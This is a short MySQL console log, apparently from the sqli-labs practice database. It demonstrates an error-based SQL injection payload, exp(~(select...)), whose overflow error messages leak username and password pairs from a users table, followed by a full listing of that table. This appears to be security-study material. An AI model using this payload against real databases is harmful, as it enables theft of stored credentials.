 mysql> select exp(~ (select*from(select concat_ws(':',id, username, password) from users limit 0,1)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select '1:Dumb:Dumb' from dual)))'
mysql> select exp(~ (select*from(select concat_ws(':',id, username, password) from users limit 1,1)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select '2:Angelina:I-kill-you' from dual)))'
mysql> select * from users;
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
| 1 | Dumb | Dumb
| 2 | Angelina | I-kill-you
| 3 | Dummy | p@ssword
| 4 | secure | crappy
| 5 | stupid | stupidity
| 6 | superman | genious
| 7 | batman | mob!le
| 8 | admin | admin
| 9 | admin1 | admin1
| 10 | admin2 | admin2
| 11 | admin3 | admin3
| 12 | dhakkan | dumbo
| 14 | admin4 | admin4
+----+----------+------------+
13 rows in set (0.00 sec)